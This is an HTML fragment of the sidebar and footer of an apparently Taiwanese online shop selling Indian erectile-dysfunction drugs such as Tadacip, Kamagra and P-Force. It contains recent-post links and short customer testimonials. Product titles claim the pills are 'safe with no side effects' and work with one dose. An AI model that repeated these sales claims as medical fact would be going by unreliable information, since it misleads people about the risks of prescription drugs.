<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0x9vb43nkmh3jl6khrqua87hspl55zd6.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnl0syof5wwboi94q5klhhv4jc8h2dq2y.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/CYa98YCjct-819x1024-1-ps3hvrd5k92n1l1p77b4pl5bsr5w1s2j0eotqaez4a.jpg" title="CYa98YCjct&#8211;819&#215;1024" alt="CYa98YCjct--819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/" title="Permalink to 一炮到天亮讓男人告別中途疲軟！勇猛衝刺！" rel="bookmark">一炮到天亮讓男人告別中途疲軟！勇猛衝刺！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:05:11+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/#respond">No Comments</a>							</div>
</li>
</ul>
</div><div id="woodmart-instagram-3" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">OUR INSTAGRAM</h5><div id="carousel-449" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:false,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:false,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:false,&quot;per_row_mobile&quot;:false,&quot;hide_mask&quot;:false,&quot;hide_pagination_control&quot;:false,&quot;hide_prev_next_buttons&quot;:false,&quot;el_class&quot;:false,&quot;content&quot;:false,&quot;data_source&quot;:&quot;images&quot;,&quot;images&quot;:&quot;&quot;,&quot;images_size&quot;:&quot;100x100&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/ozdesignfurniture\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget data-source-images" ><div class="wd-notice wd-info">You need to upload your images manually to the element if you want to load them from your website. Otherwise you will need to connect your real Instagram account via API.</div></div></div><div id="recent-comments-4" class="wd-widget widget sidebar-widget widget_recent_comments"><h5 class="widget-title">最新評論</h5><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link">林輝瑱</span>」於〈<a href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/#comment-1151">【印度犀利士】Tadacip20|印度原裝正品|治療男性勃起功能障礙|強效助勃增硬|陽萎剋星|犀利士20mg</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">劉正英</span>」於〈<a href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e5%8d%a1%e5%85%b6%e4%b8%b8%e3%80%91kapills-vitality-rhodiola%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b2%be%e8%8f%af/#comment-1150">【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">高言霄</span>」於〈<a href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/#comment-1149">【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">黃斌</span>」於〈<a href="https://jpgww.com/product/%e3%80%90kamagra-oral-jelly%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8d%b0%e5%ba%a6kamagra100mg/#comment-1148">【Kamagra Oral Jelly】原裝正品|印度kamagra果凍威而鋼100mg|治療男性勃起功能障礙|水果味威而鋼|助勃增硬|使用方便效果強|</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">施瑋倫</span>」於〈<a href="https://jpgww.com/product/%e3%80%90extra-super-i-cot%e3%80%91%e7%ba%a2%e9%ad%94%e8%b6%85%e7%ba%a7%e5%91%a8%e6%9c%ab%e4%b8%b8%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9/#comment-1147">【EXTRA SUPER I COT】红魔超级周末丸|原裝正品|治療男性陽萎早洩1|最新款犀利士雙效片|助勃延時</a>〉發佈留言</li></ul></div><div id="woodmart-recent-posts-19" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">健康資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0x9vb43nkmh3jl6khrqua87hspl55zd6.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnl0syof5wwboi94q5klhhv4jc8h2dq2y.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/CYa98YCjct-819x1024-1-ps3hvrd5k92n1l1p77b4pl5bsr5w1s2j0eotqaez4a.jpg" title="CYa98YCjct&#8211;819&#215;1024" alt="CYa98YCjct--819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/" title="Permalink to 一炮到天亮讓男人告別中途疲軟！勇猛衝刺！" rel="bookmark">一炮到天亮讓男人告別中途疲軟！勇猛衝刺！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:05:11+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/v2nzifahcol-psmhte63zo8efur15jf9dwjl909l3l8xu6fvy9oabu.jpg" title="v2nzifahcol" alt="v2nzifahcol" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/" title="Permalink to 如何判斷自己適不適合服用必利勁切片！" rel="bookmark">如何判斷自己適不適合服用必利勁切片！</a></h5>
<time class="recent-posts-time" datetime="2023-05-10T11:02:14+08:00">2023 年 5 月 10 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e7%94%b7%e6%80%a7%e6%83%b3%e8%a6%81%e5%a3%af%e9%99%bd%e8%a6%81%e5%85%88%e4%ba%86%e8%a7%a3%e8%87%aa%e5%b7%b1%e9%81%a9%e5%90%88%e4%b8%ad%e8%97%a5%e9%82%84%e6%98%af%e8%a5%bf%e8%97%a5%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/1ce9688d923f9d5a07d311b59819545b-1024x683-1-psc067lnc1gbq6ifgy3hslmtkl6ufhbe09u9endxsa.jpg" title="1ce9688d923f9d5a07d311b59819545b-1024&#215;683" alt="1ce9688d923f9d5a07d311b59819545b-1024x683" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e6%83%b3%e8%a6%81%e5%a3%af%e9%99%bd%e8%a6%81%e5%85%88%e4%ba%86%e8%a7%a3%e8%87%aa%e5%b7%b1%e9%81%a9%e5%90%88%e4%b8%ad%e8%97%a5%e9%82%84%e6%98%af%e8%a5%bf%e8%97%a5%ef%bc%81/" title="Permalink to 男性想要壯陽要先了解自己適合中藥還是西藥！" rel="bookmark">男性想要壯陽要先了解自己適合中藥還是西藥！</a></h5>
<time class="recent-posts-time" datetime="2023-05-09T15:27:23+08:00">2023 年 5 月 9 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e7%94%b7%e6%80%a7%e6%83%b3%e8%a6%81%e5%a3%af%e9%99%bd%e8%a6%81%e5%85%88%e4%ba%86%e8%a7%a3%e8%87%aa%e5%b7%b1%e9%81%a9%e5%90%88%e4%b8%ad%e8%97%a5%e9%82%84%e6%98%af%e8%a5%bf%e8%97%a5%ef%bc%81/#respond">No Comments</a>							</div>
</li>
</ul>
</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<div class="wd-prefooter">
<div class="container">
</div>
</div>
<footer class="footer-container color-scheme-dark">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row">
<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
<div id="block-19" class="wd-widget widget footer-widget  widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/d60a38efd2c67148cc5f6e2d5781e234?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d60a38efd2c67148cc5f6e2d5781e234?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">林輝瑱</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/#comment-1151">【印度犀利士】Tadacip20|印度原裝正品|治療男性勃起功能障礙|強效助勃增硬|陽萎剋星|犀利士20mg</a>〉發佈留言<time datetime="2023-03-10T21:07:57+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>很棒的助勃效果，服用一粒把炮友幹趴下了，&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/14e2f99d18fe1cfdbe98c564cc7409ed?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14e2f99d18fe1cfdbe98c564cc7409ed?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">劉正英</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e5%8d%a1%e5%85%b6%e4%b8%b8%e3%80%91kapills-vitality-rhodiola%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b2%be%e8%8f%af/#comment-1150">【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|</a>〉發佈留言<time datetime="2023-03-10T21:04:26+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>補腎效果很讚，身體強壯了，腰也不酸了，做&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/75ab6d518b5de4c70936cea762377ed5?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75ab6d518b5de4c70936cea762377ed5?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">高言霄</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/#comment-1149">【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效</a>〉發佈留言<time datetime="2023-03-10T20:58:44+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>效果很好讚哦，很有激情的一次性愛，謝謝</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/62f00c14bcef01ea710c5826b7d02dc3?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62f00c14bcef01ea710c5826b7d02dc3?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">黃斌</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90kamagra-oral-jelly%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8d%b0%e5%ba%a6kamagra100mg/#comment-1148">【Kamagra Oral Jelly】原裝正品|印度kamagra果凍威而鋼100mg|治療男性勃起功能障礙|水果味威而鋼|助勃增硬|使用方便效果強|</a>〉發佈留言<time datetime="2023-03-10T20:46:23+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>非常棒的壯陽產品，水果味道使用方便，很滿&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/8bd2fdf345be1cb236e6c0d2382b1667?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8bd2fdf345be1cb236e6c0d2382b1667?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">施瑋倫</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90extra-super-i-cot%e3%80%91%e7%ba%a2%e9%ad%94%e8%b6%85%e7%ba%a7%e5%91%a8%e6%9c%ab%e4%b8%b8%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9/#comment-1147">【EXTRA SUPER I COT】红魔超级周末丸|原裝正品|治療男性陽萎早洩1|最新款犀利士雙效片|助勃延時</a>〉發佈留言<time datetime="2023-03-10T20:39:51+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>昨晚有用過了效果很滿意，還會繼續購買的，&hellip;</p>
</div></article></li></ol></div><div id="block-16" class="wd-widget widget footer-widget  widget_block"></div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">站內資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0w91fwdun01qr35vkk6joo2tithhu8ew.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnjzz3gpcz9wbpr418d16wazv2cdf1z4o.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
